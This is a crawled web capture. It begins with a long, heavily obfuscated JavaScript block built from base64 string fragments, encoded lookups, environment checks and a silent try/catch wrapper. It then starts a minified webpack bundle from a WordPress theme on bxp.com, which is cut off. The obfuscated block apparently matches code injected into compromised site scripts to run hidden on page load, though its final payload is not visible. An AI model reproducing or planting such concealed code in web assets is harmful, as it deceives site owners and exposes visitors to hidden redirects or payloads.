+_0x7739720u(0x154)+'0koMHg0MzgsJylUKWYnKStJKDB4NGUyLC'+'ckKEkzJykrSSgweDMzNSwndFZrNScpK0k'+'oMHg0NDYsJ2pydyUnKStJKDB4MjU2LCcj'+'WlZCJykrSSgweDMxYSwnZ3k5NScpK0koM'+'Hg0ZGUsJ2RAdEUnKStJKDB4M2Q4LCdJVS'+_0x7739720u(0x14f)+_0x7739720u(0xf3)+_0x7739720u(0xdc)+'mQsJyEjISknKStJKDB4MmEwLCc3YmtOJy'+'krSSgweDQxYSwnVylSaScpK0koMHg0MzI'+'sJ0xEZkQnKStJKDB4MmZlLCdMRGZEJykr'+'SSgweDIyZiwnanJ3JScpK0koMHgyYzksJ'+'3ZKOW0nKStJKDB4MjQ4LCdIdmcmJykrSS'+'gweDM1NiwnI1pWQicpK0koMHgzZTIsJ25'+_0x7739720u(0xf2)+'eDNjZiwnSnVZMCcpK0koMHg0OWMsJ1lVO'+'UQnKStJKDB4MzMwLCdkKnBGJykrSSgweD'+'Q3OSwnTERmRCcpK0koMHgzNDEsJ1p0I2w'+'nKStJKDB4MjhlLCdvKlt5JykrSSgweDMx'+_0x7739720u(0x135)+'StJKDB4MjdiLCdvciFeJykrSSgweDQ4MC'+'wndko5bScp')+('K0koMHgyYTIsJylUKWYnKStJKDB4NGYwL'+'Cd0Vms1JykrSSgweDQ1MSwnWFFGbycpK0'+'koMHgxZTYsJyQoSTMnKStJKDB4NGI5LCd'+'kUk1vJykrSSgweDJkYiwnN2JrTicpK0ko'+'MHgzMDMsJ2RAdEUnKStJKDB4MWViLCd6R'+'XU3JykrSSgweDJlNCwnKipDNicpK0koMH'+'gzZDYsJzZjZFAnKStJKDB4MjM2LCdUM1N'+'KJykrSSgweDM1NCwnUVFSUycpK0koMHgz'+'YWQsJzdia04nKStJKDB4MmE1LCdRUVJTJ'+'ykrSSgweDM0YiwnI1pWQicpK0koMHg0Nz'+'IsJ1N5WkonKStJKDB4MzQ5LCdadCNsJyk'+_0x7739720u(0x10d)+_0x7739720u(0xb0)+'SgweDJkZSwnZEB0RScpK0koMHgyZDcsJz'+'FdazEnKStJKDB4NGNkLCdxMzRpJykrSSg'+'weDM5OCwnbmlUeScpK0koMHgzZmQsJ25p'+'VHknKStJKDB4MjY1LCcjWlZCJykrSSgwe'+_0x7739720u(0x11d)+'EnKStJKDB4Mzc4LCdkQHRFJykrSSgweDQ'+_0x7739720u(0x164)+'KStJKDB4NDg2LCd2JlpTJykrSSgweDMyN'+'iwnel44ZycpK0koMHg0YzQsJ3EzNGknKS'+'tJKDB4M2U0LCd0KExXJykrSSgweDNjZSw'+'nSE45aCcpK0koMHgyODMsJ1FRUlMnKStJ'+'KDB4M2M3LCdmQ1JqJykrSSgweDQyMSwnI'+'1pWQicpK0koMHgzODAsJ3RWazUnKStJKD'+'B4NDNjLCdvciFeJykrSSgweDI0YSwnbyp'+'beScpK0koMHg0MDAsJ2ZDUmonKStJKDB4'+_0x7739720u(0xa1)+'CcpK0koMHg0YzgsJ2d5OTUnKStJKDB4Mj'+_0x7739720u(0x10a))+(_0x7739720u(0xaa)+'WUsJ1lVOUQnKStJKDB4MjVkLCdFaHF0Jy'+_0x7739720u(0x129)+_0x7739720u(0x10f)+'SSgweDMxMywnZkNSaicpK0koMHgyMDEsJ'+_0x7739720u(0x183)+'gweDIwOSwnb3IhXicpK0koMHgyZTksJ3l'+'qRlInKStJKDB4MzA3LCcxXWsxJykrSSgw'+'eDM4OCwnQVR6SicpK0koMHgyMDQsJ1lVO'+_0x7739720u(0x175)+'gyOGQsJzZjZFAnKStJKDB4MzJjLCdXKVJ'+_0x7739720u(0x186)+'ZWQsJ0h2ZyYnKStJKDB4NGY0LCd2JlpTJ'+'ykrSSgweDIxMSwnZkNSaicpK0koMHgyM2'+'QsJyoqQzYnKStJKDB4NGQ0LCdIdmcmJyk'+'rSSgweDRmMiwnMV1rMScpK0koMHg0ZGEs'+'J1p0I2wnKStJKDB4MjVmLCdFaHF0JykrS'+'SgweDRjNiwnSHZnJicpK0koMHg0NDUsJ2'+'ZDUmonKStJKDB4MzIxLCdSaFg2JykrSSg'+'weDQ0ZiwnYjY5SicpK0koMHgyMGYsJzZj'+'ZFAnKStJKDB4MjkwLCdxMzRpJykrSSgwe'+'DI5NSwndGptcScpK0koMHg0YWMsJ2VNNX'+'QnKStJKDB4Mjg5LCdTeVpKJykrSSgweDJ'+'jMCwndko5bScpK0koMHg0MTMsJ1ElVDkn'+'KStJKDB4MmMzLCdPSCNDJykrSSgweDM0N'+'CwnKVQpZicpK0koMHgyNWIsJ2d5OTUnKS'+'tJKDB4MjE4LCdKdVkwJykrSSgweDM5NSw'+_0x7739720u(0x159)+'KDB4NGUzLCd0am1xJykrSSgweDI2YywnW'+_0x7739720u(0x81)+_0x7739720u(0x169))+('KExXJykrSSgweDQyNywnWClzJScpK0koM'+'HgzODQsJyEjISknKStJKDB4NDg4LCdvKl'+'t5JykrSSgweDIwYiwnYjY5SicpK0koMHg'+'0MDUsJ3ZbZygnKStJKDB4NGU3LCckUiph'+'JykrSSgweDI0MywnKipDNicpK0koMHgyY'+'mYsJ1QzU0onKStJKDB4MzFjLCdvKlt5Jy'+'krSSgweDQxNiwnKVQpZicpK0koMHgyZDg'+'sJ3QoTFcnKStJKDB4MzM4LCdMRGZEJykr'+'SSgweDRiNSwndFZrNScpK0koMHg0NWIsJ'+'0xEZkQnKStJKDB4MzgxLCdkUk1vJykrSS'+_0x7739720u(0xf8)+'1WTAnKStJKDB4NDVjLCckUiphJykrSSgw'+'eDNhYywndFZrNScpK0koMHg0MDgsJzdia'+'04nKStJKDB4M2I1LCdKdVkwJykrSSgweD'+_0x7739720u(0xba)+'nKStJKDB4MjA4LCduaVR5JykrSSgweDFl'+'ZCwnN2JrTicpK0koMHg0ZWUsJ1hRRm8nK'+'StJKDB4MmYzLCcqKkM2JykrSSgweDFmZS'+'wnZU01dCcpK0koMHgyOTQsJ1ElVDknKSt'+'JKDB4MzI4LCd0am1xJykrSSgweDMxZSwn'+_0x7739720u(0xea)+_0x7739720u(0xc0)+'ZrNScpK0koMHgzMDksJ1N5WkonKStJKDB'+'4MzU1LCdxMzRpJykrSSgweDI5NiwnMV1r'+_0x7739720u(0x83)+'DJlLCckUiphJykrSSgweDQ1ZCwnZkNSai'+_0x7739720u(0xf4)+'yLCdITjloJykrSSgweDQyYiwnKipDNicp'+'K0koMHgzZmIsJ1hRRm8nKStJKDB4MjM3L'+'CdSaFg2JykrSSgweDQ0ZSwnel44ZycpK0'+'koMHgzYTgs')+('J25pVHknKStJKDB4NDFmLCdKdVkwJykrS'+'SgweDQ4YywnRWhxdCcpK0koMHgzNGUsJy'+'RSKmEnKStJKDB4MzM5LCdPSCNDJykrSSg'+'weDI2MywnQVR6SicpK0koMHgyZjcsJ1Jo'+'WDYnKStJKDB4NDBlLCdMRGZEJykrSSgwe'+'DM5MSwnNmNkUCcpK0koMHg0YTUsJ0VocX'+'QnKStJKDB4MzE0LCdUM1NKJykrSSgweDQ'+'xMSwnbmlUeScpK0koMHg0YmMsJ0h2ZyYn'+'KSksZFtJKDB4MjIxLCdFaHF0JyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHErcjt9LG'+'RbSSgweDMzZCwnVylSaScpXT1mdW5jdGl'+_0x7739720u(0x7a)+'MHgyMDcsJ0h2ZyYnKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcStyO30sZFtJKDB4NG'+'JlLCdlTTV0JyldPUkoMHg0MGIsJ3lqRlI'+'nKSsncy8nLGRbSSgweDFmMCwnZ3k5NScp'+_0x7739720u(0x149)+'CwnT0gjQycpK0koMHgyMTcsJ0h2ZyYnKS'+'tJKDB4Mjc5LCdvVFdKJykrSSgweDJlNyw'+_0x7739720u(0xa2)+'KDB4NGI2LCdkKnBGJykrSSgweDRlOSwnS'+'E45aCcpK0koMHgxZjksJ2VNNXQnKStJKD'+_0x7739720u(0x14d)+'kdScpK0koMHgyNTMsJzZjZFAnKStJKDB4'+'MmNmLCdYUUZvJykrSSgweDNhYiwnISMhK'+'ScpK0koMHgzZGUsJ3QoTFcnKStJKDB4Mz'+'JiLCd6RXU3JykrSSgweDQ2YiwnUVFSUyc'+'pK0koMHgyYjQsJyoqQzYnKStJKDB4NDc3'+_0x7739720u(0x172)+_0x7739720u(0x150)+'diNjlKJykr')+('SSgweDQwMiwnU3laSicpK0koMHg0ODIsJ'+_0x7739720u(0x10c)+_0x7739720u(0xa8)+_0x7739720u(0x7f)+'eDJmYiwnKipDNicpK0koMHgzMjAsJ0h2Z'+_0x7739720u(0x146)+'I0NCwnISMhKScpK0koMHgzYTUsJ2RAdEU'+_0x7739720u(0x168)+'ZCwnI1pWQicpK0koMHgzMWIsJ29UV0onK'+'StJKDB4Mjg4LCd6RXU3JykrSSgweDNjYi'+'wndltnKCcpK0koMHgyMGUsJ3ZKOW0nKSt'+'JKDB4MjFiLCckUiphJykrSSgweDIzMCwn'+_0x7739720u(0x87)+'DB4MmMxLCdZVTlEJykrSSgweDQzNiwndk'+'o5bScpK0koMHgyODQsJ1N5WkonKStJKDB'+'4MjZkLCd6XjhnJykrSSgweDQyNSwnUmhY'+'NicpK0koMHg0YTIsJ0VocXQnKStJKDB4M'+'jc1LCdXKVJpJykrSSgweDIzYiwnSHZnJi'+'cpK0koMHgzNjcsJyQoSTMnKStJKDB4M2J'+_0x7739720u(0x171)+_0x7739720u(0x17b)+'Cd2JlpTJykrSSgweDI5ZiwnUSVUOScpK0'+_0x7739720u(0xa9)+_0x7739720u(0xc5)+'MHgxZmEsJ3YmWlMnKStJKDB4M2I3LCd6X'+'jhnJykrSSgweDNiOCwncTM0aScpK0koMH'+'g0YWQsJ3pFdTcnKStJKDB4Mjc3LCdUM1N'+'KJykrSSgweDRmNSwnYjY5SicpK0koMHgz'+'MmEsJyEjISknKStJKDB4MmFiLCdFaHF0J'+'ykrSSgweDM4OSwnN2JrTicpK0koMHgyNj'+'csJ28qW3kn')+('KStJKDB4MzBiLCckUiphJykrSSgweDIwY'+'ywnZkNSaicpK0koMHgyZTAsJ1QzU0onKS'+'tJKDB4MjEwLCdneTk1JykrSSgweDI3Yyw'+'nNmNkUCcpK0koMHg0NTYsJ1gpcyUnKStJ'+'KDB4M2Q1LCdRUVJTJykrSSgweDMwZCwnd'+'ChMVycpK0koMHgzZGEsJ2RAdEUnKStJKD'+'B4M2E3LCdvciFeJykrSSgweDQwNiwndGp'+'tcScpK0koMHg0OTksJ3QoTFcnKStJKDB4'+'MzkyLCdFaHF0JykrSSgweDJiMiwnI1pWQ'+'icpK0koMHgyNGQsJ1lVOUQnKStJKDB4M2'+'YwLCd0KExXJykrSSgweDRjYiwnJFIqYSc'+'pK0koMHgzYzYsJ0FUekonKStJKDB4NDNl'+'LCdRUVJTJykrSSgweDM1MCwneWpGUicpK'+_0x7739720u(0xe1)+'dRJVQ5JykrSSgweDJkNSwnSG56RycpK0k'+_0x7739720u(0xc6)+'UiphJykrSSgweDQ2OSwnWVU5RCcpK0koM'+'HgzMTksJ2I2OUonKStJKDB4NDA0LCd5ak'+'ZSJykrSSgweDIxZSwnZU01dCcpK0koMHg'+_0x7739720u(0xa3)+_0x7739720u(0xda)+'mYsJ1QzU0onKStJKDB4NDkxLCdRUVJTJy'+'krSSgweDJhOSwnWClzJScpK0koMHgzZDM'+_0x7739720u(0xaf)+'SSgweDM2ZiwnSG56RycpK0koMHgyNDksJ'+_0x7739720u(0x131)+_0x7739720u(0x165)+'STW8nKStJKDB4Mzk0LCdJVSR1JykrSSgw'+_0x7739720u(0xa4)+_0x7739720u(0x16a)+'Q4NCwnel44')+('ZycpK0koMHg0MGQsJ25pVHknKStJKDB4M'+'zMxLCcpVClmJykrSSgweDM2YywnUSVUOS'+'cpK0koMHg0NDMsJ0FUekonKStJKDB4MmV'+'hLCd6RXU3JykrSSgweDRiNCwnKipDNicp'+'K0koMHg0ZWEsJ1hRRm8nKStJKDB4NDdhL'+'CdMRGZEJykrSSgweDRlYiwnUVFSUycpK0'+'koMHg0MjMsJ2ZDUmonKStJKDB4MWVjLCd'+'IdmcmJykrSSgweDI0ZiwnJFIqYScpK0ko'+_0x7739720u(0x141)+'UZvJykrSSgweDNlYywndChMVycpK0koMH'+'g0NzAsJ3RWazUnKStJKDB4MmRmLCd5akZ'+'SJykrSSgweDM1ZCwncTM0aScpK0koMHgz'+'Y2EsJ1QzU0onKStJKDB4NGQyLCdMRGZEJ'+'ykrSSgweDM4NywnKipDNicpK0koMHg0Mz'+'AsJ2ZDUmonKStJKDB4MmY1LCdkKnBGJyk'+'rSSgweDRkMywnISMhKScpK0koMHgyYzcs'+'J3peOGcnKStJKDB4Mjk5LCd2W2coJykrS'+'SgweDNlNiwndko5bScpK0koMHgzZjgsJ0'+_0x7739720u(0x157)+'weDJiZSwnJFIqYScpK0koMHgyN2QsJ1El'+'VDknKStJKDB4MzQ1LCcqKkM2JykrSSgwe'+'DJhNCwnZU01dCcpK0koMHg0OGIsJ1N5Wk'+'onKStJKDB4MjE5LCdmQ1JqJykrSSgweDI'+_0x7739720u(0xfd)+'KStJKDB4MzViLCdvKlt5JykrSSgweDNjO'+'SwncTM0aScpK0koMHgzMzIsJ1hRRm8nKS'+_0x7739720u(0x167)+'nSE45aCcpK0koMHg0OTQsJ25pVHknKStJ'+'KDB4MzRhLCdRJVQ5JykrSSgweDFmNywnS'+'VUkdScpK0koMHgzNWYsJ2QqcEYnKStJKD'+'B4MzA1LCd0')+(_0x7739720u(0xc4)+'HgxZjYsJ1QzU0onKStJKDB4MzA2LCc2Y2'+'RQJykrSSgweDQ1OCwndko5bScpK0koMHg'+'zOGIsJzdia04nKStJKDB4Mzg2LCckKEkz'+_0x7739720u(0x110)+_0x7739720u(0x17e)+'krSSgweDJlYiwnVDNTSicpK0koMHgyMzk'+'sJ2QqcEYnKStJKDB4MzE3LCdTeVpKJykr'+_0x7739720u(0xd4)+'zFdazEnKStJKDB4MzY4LCdvKlt5JykrSS'+'gweDNiZCwnWClzJScpK0koMHgzNzMsJyR'+'SKmEnKStJKDB4MjI4LCdTeVpKJykrSSgw'+'eDI1Nywnb1RXSicpK0koMHgyNzEsJ0h2Z'+'yYnKStJKDB4MzdlLCckUiphJykrSSgweD'+'I0NywnZCpwRicpK0koMHgyNTAsJ3ZbZyg'+'nKStJKDB4MjQxLCckKEkzJykrSSgweDIz'+'OCwnSHZnJicpK0koMHgzZTUsJ0hOOWgnK'+'StJKDB4NGQ2LCd0Vms1JykrSSgweDJjZC'+_0x7739720u(0x138)+'JKDB4M2ZhLCdneTk1JykrSSgweDQ4YSwn'+'TERmRCcpK0koMHgyNTEsJ3lqRlInKStJK'+'DB4MzM0LCd6RXU3JykrSSgweDQyOSwnSE'+'45aCcpK0koMHg0YTMsJ1FRUlMnKStJKDB'+'4NGQxLCd2JlpTJykrSSgweDRhZiwnb1RX'+'SicpKyhJKDB4MjllLCc2Y2RQJykrSSgwe'+'DNiMiwnVylSaScpK0koMHg0NjUsJ3EzNG'+'knKStJKDB4MzBlLCdITjloJykrSSgweDQ'+'2NCwnYjY5SicpK0koMHgyZGQsJ29yIV4n'+'KStJKDB4MmY0LCdneTk1JykrSSgweDQ2M'+'CwnT0gjQycpK0koMHg0ZWMsJ1N5WkonKS'+_0x7739720u(0x188))+('LCcjWlZCJykrSSgweDI0ZSwndiZaUycpK'+'0koMHg0YTYsJ1lVOUQnKStJKDB4MzExLC'+'d6XjhnJykrSSgweDJhNywnISMhKScpK0k'+'oMHgzNGYsJ1N5WkonKStJKDB4M2E5LCdR'+'JVQ5JykrSSgweDFmYiwnU3laSicpK0koM'+_0x7739720u(0x15a)+'U3JykrSSgweDIyMiwnZU01dCcpK0koMHg'+'yMDMsJ3ZKOW0nKStJKDB4MjY5LCdITjlo'+_0x7739720u(0x84)+'GQsJ2RSTW8nKStJKDB4M2Y2LCdXKVJpJy'+'krSSgweDJiYSwndiZaUycpK0koMHgzZmY'+'sJzdia04nKStJKDB4MjVhLCdFaHF0Jykr'+'SSgweDM2ZCwnZCpwRicpK0koMHgzZWYsJ'+'2RSTW8nKStJKDB4MzEwLCd2SjltJykrSS'+_0x7739720u(0x145)+_0x7739720u(0x181)+_0x7739720u(0x12e)+'TUnKStJKDB4NDIyLCdkKnBGJykrSSgweD'+'M0OCwndGptcScpK0koMHgzMjksJyNaVkI'+_0x7739720u(0x125)+'OCwnWFFGbycpK0koMHg0NTUsJ1FRUlMnK'+'StJKDB4NDI4LCdiNjlKJykrSSgweDI5Mi'+'wndGptcScpK0koMHgyZmYsJ1lVOUQnKSt'+'JKDB4Mjc2LCckUiphJykrSSgweDIwYSwn'+'ZEB0RScpK0koMHgyN2UsJ1cpUmknKStJK'+'DB4NDQ5LCd0KExXJykrSSgweDMyMiwnQV'+'R6SicpK0koMHgzZGYsJ0hOOWgnKStJKDB'+'4NGE0LCdIbnpHJykrSSgweDIxNiwnb3Ih'+'XicpK0koMHgyOGIsJ2I2OUonKStJKDB4M'+'jQyLCdkUk1vJykrSSgweDQ3NSwndltnKC'+'cpK0koMHg0')+('OWYsJ0p1WTAnKStJKDB4MjNjLCdFaHF0J'+'ykrSSgweDQwMywnSnVZMCcpK0koMHgyYT'+'EsJ2ZDUmonKStJKDB4NDFlLCcpVClmJyk'+'rSSgweDQ0MiwnSG56RycpK0koMHgxZWYs'+'J1lVOUQnKStJKDB4MjU4LCc2Y2RQJykrS'+'SgweDRlOCwnUmhYNicpK0koMHgzYjQsJ1'+'N5WkonKStJKDB4MzE2LCdadCNsJykrSSg'+_0x7739720u(0xe9)+'OTUnKStJKDB4M2ZlLCdXKVJpJykrSSgwe'+'DM3MCwnZU01dCcpK0koMHg0NzYsJ3peOG'+'cnKStJKDB4MjY0LCd2W2coJykrSSgweDJ'+'lZiwnSG56RycpK0koMHgzYzUsJ1p0I2wn'+'KStJKDB4NGIzLCdYUUZvJykrSSgweDRkZ'+'iwncTM0aScpK0koMHgyOWEsJ1FRUlMnKS'+'tJKDB4MmFlLCdTeVpKJykrSSgweDQ1Miw'+_0x7739720u(0xd8)+_0x7739720u(0xfa)+'ChMVycpK0koMHgzZDIsJ1FRUlMnKStJKD'+_0x7739720u(0x112)+'YNicpK0koMHg0YzAsJ3ZbZygnKStJKDB4'+_0x7739720u(0x100)+'icpK0koMHgyZTgsJ1QzU0onKStJKDB4ND'+_0x7739720u(0x143)+'pKydvJyksZFtJKDB4MzMzLCd0KExXJyld'+'PUkoMHg0YmYsJ2d5OTUnKStJKDB4MmIwL'+_0x7739720u(0xdb)+'QoTFcnKV09ZnVuY3Rpb24ocSxyLHMsdCx'+_0x7739720u(0x133)+'LHMsdCx2LHcseCx5LHosQSxCKTt9LGRbS'+'SgweDJkMywnZkNSaicpXT1mdW5jdGlvbi'+'hxLHIpe3Jl')+('dHVybiBxfHxyO30sZFtJKDB4M2VkLCdRJ'+'VQ5JyldPWZ1bmN0aW9uKHEscixzLHQsdi'+'x3LHgpe3JldHVybiBxKHIscyx0LHYsdyx'+'4KTt9LGRbSSgweDJmMiwndltnKCcpXT1m'+_0x7739720u(0x8e)+_0x7739720u(0x18e)+'dPSCNDJyldPWZ1bmN0aW9uKHEscil7cmV'+_0x7739720u(0x189)+'cEYnKV09SSgweDI2NiwnJChJMycpK0koM'+'HgyNTIsJ3RWazUnKStJKDB4MjQwLCcjWl'+'ZCJykrJ10nLGRbSSgweDM5MywnZEB0RSc'+'pXT1JKDB4NGY2LCdadCNsJykrSSgweDRl'+_0x7739720u(0xf1)+'StJKDB4Mzc0LCdSaFg2JyksZFtJKDB4ND'+'A3LCd2SjltJyldPUkoMHgzMWYsJ2RSTW8'+'nKStJKDB4MmQ5LCdvVFdKJykrSSgweDNj'+'YywnbmlUeScpK0koMHgyZjAsJ2ZDUmonK'+_0x7739720u(0x140)+'koMHgyNGMsJyQoSTMnKStJKDB4MWY0LCd'+'SaFg2JykrSSgweDNlMCwnekV1NycpK0ko'+'MHgzMjMsJ1ElVDknKStJKDB4MzdmLCdlT'+_0x7739720u(0x15e)+'Z1bmN0aW9uKHEscil7cmV0dXJuIHF8fHI'+'7fTt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2'+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7739720u(0x107)+'t2YXIgSj1fMHg0MzUwMjE1ZTtpZihzKXt'+'2YXIgdj1zW0ooMHgzNjQsJ3pFdTcnKV0o'+'cixhcmd1bWVudHMpO3JldHVybiBzPW51b'+'Gwsdjt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtd')+(_0x7739720u(0x9b)+'3ZhciBLPUkscz17fTtzW0soMHgzMTgsJ3'+'RqbXEnKV09ZltLKDB4MjM1LCd2JlpTJyl'+_0x7739720u(0x8b)+'dGlvbih3LHope3ZhciBMPUs7cmV0dXJuI'+'GZbTCgweDJhOCwndko5bScpXSh3LHopO3'+'0sc1tLKDB4MjAwLCd0Vms1JyldPWZbSyg'+'weDM0NywnVylSaScpXSxzW0soMHgzZGQs'+'J3ZKOW0nKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgTT1LO3JldHVybiBmW00oMHg0OTgsJ2'+'9yIV4nKV0odyx6KTt9LHNbSygweDIyNSw'+'nSVUkdScpXT1mW0soMHg0NjMsJ2pydyUn'+'KV0sc1tLKDB4MjljLCdkQHRFJyldPWZbS'+'ygweDI4MCwndFZrNScpXSxzW0soMHg0NT'+'csJ25pVHknKV09ZnVuY3Rpb24odyl7dmF'+'yIE49SztyZXR1cm4gZltOKDB4MmEzLCdS'+_0x7739720u(0xa5)+'VkwJyldPWZ1bmN0aW9uKHcseCx5KXt2YX'+'IgTz1LO3JldHVybiBmW08oMHgxZjUsJyR'+'SKmEnKV0odyx4LHkpO30sc1tLKDB4MjEy'+'LCchIyEpJyldPWZ1bmN0aW9uKHcseil7d'+'mFyIFA9SztyZXR1cm4gZltQKDB4NGYzLC'+'dRUVJTJyldKHcseik7fTt2YXIgdD1zO2Z'+'vcih2YXIgdiBpbiBxKWlmKGZbSygweDI4'+_0x7739720u(0x86)+'monKSsnaCddLHIpJiZmdW5jdGlvbih3LH'+'gpe3ZhciBRPUsseT10W1EoMHgyMTMsJ1g'+'pcyUnKV0oZyx0aGlzLGZ1bmN0aW9uKCl7'+'dmFyIFI9USxBPXt9O0FbUigweDJlZSwna'+_0x7739720u(0xfb)+'07dmFyIEI9')+('QSxDPXRbUigweDIyZCwndChMVycpXSh0e'+_0x7739720u(0x9e)+'NTSicpXSk/d2luZG93OnRbUigweDJiNiw'+'nekV1NycpXSh0eXBlb2YgcHJvY2Vzcyx0'+'W1IoMHgzYjYsJ2RSTW8nKV0pJiZ0W1IoM'+'HgzN2IsJzFdazEnKV0odHlwZW9mIHJlcX'+'VpcmUsdFtSKDB4Mjg3LCc2Y2RQJyldKSY'+'mdFtSKDB4NGJkLCd2JlpTJyldKHR5cGVv'+'ZiBnbG9iYWwsdFtSKDB4MjFhLCdRUVJTJ'+'yldKT9nbG9iYWw6dGhpcyxEPWZ1bmN0aW'+'9uKCl7dmFyIFM9UixGPW5ldyBDWyhTKDB'+'4NDliLCd6RXU3JykpKydwJ10oQltTKDB4'+'MmM1LCd6XjhnJyldKTtyZXR1cm4hRltTK'+'DB4NGEwLCdITjloJyldKHkpO307cmV0dX'+'JuIHRbUigweDQ2Ziwnb1RXSicpXShEKTt'+'9KTt0W1EoMHg0YWUsJyoqQzYnKV0oeSk7'+'Zm9yKHZhciB6PTB4Mjt0W1EoMHgxZWEsJ'+'2VNNXQnKV0oeix4W1EoMHg0NTMsJ2RSTW'+'8nKSsnaCddKTt6KyspaWYodFtRKDB4Mzk'+'5LCdJVSR1JyldKHdbUSgweDQ2MSwnJChJ'+'MycpK1EoMHg0YmEsJ1lVOUQnKV0oeFt6X'+'VsweDBdKSx4W3pdWzB4MV0pKXJldHVybj'+'tyZXR1cm4gMHgxO30odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBp'+'KHEpe3ZhciBUPUkscj1uZXcgUmVnRXhwK'+'GZbVCgweDI3NCwnN2JrTicpXSwnZycpLH'+'M9ZltUKDB4MzNmLCdRJVQ5JyldW1QoMHg'+'xZjIsJ3lqRlInKSsnY2UnXShyLCcnKSxy'+'PWZbVCgweDRjMywnWnQjbCcpXShidG9hL'+'HEpW1QoMHgyMGQsJ1cpUmknKV0oJz0nLD'+'B4NClbVCgw')+('eDNlYSwnSVUkdScpXSgnLicpW1QoMHgyY'+'jUsJyRSKmEnKV0oJycpW1QoMHgzNTIsJ1'+'p0I2wnKSsnc2UnXSgpW1QoMHg0ZTAsJyE'+'jISknKV0oJycpLHE9cltUKDB4MmQyLCd2'+'W2coJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x7739720u(0x152)+'4gU3RyaW5nW1UoMHg0ZTQsJ29UV0onKSt'+_0x7739720u(0xb7)+'KDB4NDMxLCdneTk1JyldKGZbVSgweDJkN'+'CwnZ3k5NScpXSh0LCdaJyk/MHg1YToweD'+'dhLHQ9ZltVKDB4M2Y5LCd2JlpTJyldKHR'+_0x7739720u(0x185)+_0x7739720u(0x16e)+_0x7739720u(0x85)+'t9KSxyPW5ldyBSZWdFeHAoZltUKDB4M2U'+_0x7739720u(0xff)+'VCgweDQyMCwnISMhKScpXShmW1QoMHg0N'+'TAsJ1ElVDknKV0oZltUKDB4MzdjLCdPSC'+'NDJyldKGZbVCgweDNhMSwnSnVZMCcpXSh'+'mW1QoMHgzZWIsJ1hRRm8nKV0ocyxmW1Qo'+'MHgyMmUsJ09II0MnKV0pLGZbVCgweDQ2Y'+_0x7739720u(0xf5)+'krJ2NlJ10ociwnJykpLCcvJykscSksZlt'+'UKDB4M2Y3LCdvKlt5JyldKTt9dmFyIGos'+'ayxsLG0scD1uZXcgUmVnRXhwKGZbSSgwe'+'DIwNSwndGptcScpXSwnZycpO2o9ZltJKD'+'B4M2YxLCcqKkM2JyldLGs9cCxsPWZ1bmN'+'0aW9uKCl7dmFyIFY9SSxxPXt9O3FbVigw'+'eDI2Ziwnb3IhXicpXT1mdW5jdGlvbih2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpe3Zhci'+'BXPVY7cmV0')+('dXJuIGZbVygweDRiMCwnZCpwRicpXSh2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpO30scV'+'tWKDB4MjJhLCdXKVJpJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIFg9VjtyZXR1cm4gZltY'+'KDB4NDVhLCduaVR5JyldKHYsdyk7fSxxW'+'1YoMHgyZTUsJ2pydyUnKV09ZnVuY3Rpb2'+_0x7739720u(0x8c)+_0x7739720u(0xb1)+'KHYsdyx4LHkseixBLEIpO30scVtWKDB4M'+'jc4LCdITjloJyldPWZ1bmN0aW9uKHYsdy'+_0x7739720u(0x118)+_0x7739720u(0xbf)+_0x7739720u(0xf0)+'CdadCNsJyldKHdpbmRvdyx7fSksdD1uZX'+'cgUmVnRXhwKGZbVigweDQ0Yywnb3IhXic'+'pXSwnZycpLHQ9c1tmW1YoMHgxZjEsJ0hO'+'OWgnKV1bVigweDM5YywnJFIqYScpKydjZ'+_0x7739720u(0x13a)+_0x7739720u(0xd7)+'oMHgyY2UsJ2pydyUnKV0oaSxmdW5jdGlv'+'bigpe3ZhciBhMD1WLHY9clthMCgweDIwM'+_0x7739720u(0x15d)+'5pVHknKV0od2luZG93LHt9KSwweDgsWzB'+'4NywweDc0XSxbMHg2LDB4NmVdLFsweDUs'+'MHg2NV0sWzB4NCwweDZkXSxbMHgzLDB4N'+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih2KXJldHVybiB'+'2PXJbYTAoMHgyNGIsJ1p0I2wnKV0oaCx2'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXYmJnJb')+('YTAoMHgzYjMsJ0xEZkQnKV0oaCx2LDB4N'+'CxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO3'+'0oKSkpO30sIShtPWZbSSgweDRkYywncTM'+'0aScpXShtLHdpbmRvdykpfHwobT1mW0ko'+'MHgzYjksJ0p1WTAnKV0oaCxtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x7739720u(0xfe)+'iwnb3IhXicpXShtLGpbSSgweDM1OCwnZU'+'01dCcpKydjZSddKGssJycpLGwpO30oKSk'+'7')))();}.toString();return _0x4300261.slice(_0x4300261.indexOf("{") + 1, _0x4300261.lastIndexOf("}"))})())),d[V(0xb71,'Ah8v')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js
body_size: 47019
content:
/*! For license information please see main.bc656f5fb1b6cd2402e0.js.LICENSE */
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var 